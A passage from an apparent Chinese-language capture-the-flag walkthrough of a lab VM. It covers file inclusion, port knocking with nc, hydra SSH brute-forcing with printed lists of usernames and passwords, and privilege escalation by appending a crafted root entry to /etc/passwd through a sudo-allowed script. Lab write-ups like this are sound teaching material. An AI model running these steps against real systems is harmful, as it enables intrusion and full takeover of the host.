

我们这里使用yakit抓包一下,插入字典对目录进行爆破



可以看到网站存在文件包含漏洞

之前使用nmap发现22端口是被过滤状态可能是开启了knock服务也就是端口敲门,详情请看这个:https://zhuanlan.zhihu.com/p/59488488

knockd 服务的默认配置路径:/etc/knockd.conf我们文件包含一下这个路径

3.内网渗透



可以看到,开启ssh端口得以此敲击 7469,8475, 9842我们这里使用nc进行敲击

nc -z 192.168.162.161 7469 8475 9842

可以看到22端口开放状态从filter到open了

尝试使用admin账号登录ssh失败



在前面进行sqlmap测试的时候发现还有个user表我们看看

用这些账号密码组成字典,爆破ssh

username.txt

marym

julied

fredf

barneyr

tomc

jerrym

wilmaf

bettyr

chandlerb

joeyt

rachelg

rossg

monicag

phoebeb

scoots

janitor

janitor2

password.txt

3kfs86sfd

468sfdfsd2

4sfd87sfd1

RocksOff

TC&TheBoyz

B8m#48sd

Pebbles

BamBam01

UrAG0D!

Passw0rd

yN72#dsd

ILoveRachel

3248dsds7s

smellycats

YR3BVxxxw87

Ilovepeepee

Hawaii-Five-0



使用echo将内容写入文件里面 接下来用hydra进行爆破

hydra -L username.txt -P password.txt ssh://192.168.162.161

爆破出来三个用户

chandlerb:UrAG0D!

joeyt:Passw0rd

janitor:Ilovepeepee





依次进行登录后发现janitor能进行突破口,在这里进行ls -al操作后有个隐藏的文目录,这个文件名笑死我:给普京的秘密哈哈哈哈



看看这个目录下面有什么

有个密码再看看

BamBam01

Passw0rd

smellycats

P0Lic#10-4

B4-Tru3-001

4uGU5T-NiGHts

也是拿到几个密码,追加到我们的密码本在进行爆破看看

新爆破出来一个用户密码,登录看看

fredf:B4-Tru3-001



sudo -l一下看看有没有root权限运行的文件

发现有个root权限文件

4. 提权



进行查看发现test 是一个python 文件

使用命令:find / -name test.py 2>/dev/null 查找python文件 进行查看

这段Python脚本是一个文件内容复制工具,它的核心功能是将一个文件的内容读取出来,并追加到另一个文件的末尾,我们可以利用这个来进行去新添加一个root权限的用户,达到提权的效果



使用命令创建一个admin的账号

openssl passwd -1 -salt hacker 123456



生成哈希值$1$hacker$6luIRwdGpBvXdP.GMwcZp/

到tmp目录新建一个文件

cd /tmp

echo 'hacker:$1$hacker$6luIRwdGpBvXdP.GMwcZp/:0:0::/root:/bin/bash' > hacker



回到/opt/devstuff/dist/test目录,执行test程序,将hack的文件内容写入到/etc/passwd文件里面

cd /opt/devstuff/dist/test

sudo ./test /tmp/hacker /etc/passwd

cat /etc/passwd





可以看到hacker用户已经添加到/etc/passwd文件里了,然后我们切换用户hacker输入密码即可拿到root权限

浙公网安备 33010602011771号

浙公网安备 33010602011771号